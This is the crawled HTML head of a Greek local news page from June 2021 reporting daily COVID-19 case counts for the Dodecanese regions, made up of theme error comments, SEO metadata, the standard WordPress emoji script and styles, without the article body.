

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/06/395-%CF%84%CE%B1-%CE%BD%CE%AD%CE%B1-%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1-%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D-1-%CF%83%CF%84%CE%B7%CE%BD-%CF%80%CE%B5-%CE%BA%CE%B1/
body_size: 42897
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>395 τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/06/395-τα-νέα-κρούσματα-κορωνοϊού-1-στην-πε-κα/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="395 τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω - kalymnos-news.gr" />
	<meta name="twitter:description" content="Ο ΕΟΔΥ ανακοίνωσε ότι τα νέα επιβεβαιωμένα  κρούσματα κορωνοϊού που καταγράφηκαν τις τελευταίες 24 ώρες είναι 395.   Επίσης ανακοίνωσε 21 θανάτους και 239 διασωληνωμένους. Δείτε αναλυτικά τα κρούσματα ανά ΠΕ" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"395 τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω","datePublished":"2021-06-25T15:07:32+00:00","dateModified":"2021-06-25T15:07:35+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/"},"wordCount":3,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg","articleSection":["Ειδήσεις από Ελλάδα - Κόσμος"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/","url":"https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/","name":"395 τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg","datePublished":"2021-06-25T15:07:32+00:00","dateModified":"2021-06-25T15:07:35+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg","width":1200,"height":750},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"395 τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; 395  τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω" href="https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
